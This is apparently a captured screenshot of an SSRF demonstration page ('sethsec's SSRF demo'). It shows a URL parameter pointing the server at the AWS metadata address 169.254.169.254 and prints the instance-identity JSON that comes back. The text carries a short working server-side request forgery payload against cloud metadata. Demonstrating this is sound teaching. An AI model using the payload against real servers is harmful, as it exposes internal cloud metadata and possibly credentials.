 http://52.91.10...ntity/document
52.91.104.242/?url=169.254.169.254/
Search
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
169.254.169.254/latest/dynamic/instance-identity/document for you
{ "devpayProductCodes" : null, "availabilityZone" : "us-east-1a", "privateIp" : "172.31.42.109", "version" :
"2010-08-31", "region" : "us-east-1", "accountId" : " ", "instanceId" : " ",
"billingProducts" : null, "instanceType" : "t2.micro", "pendingTime" : "2015-12-07T03:07:45Z", "imageId" :
"ami-d ", "kernelId" : null, "ramdiskId" : null, "architecture" : "x86_64" }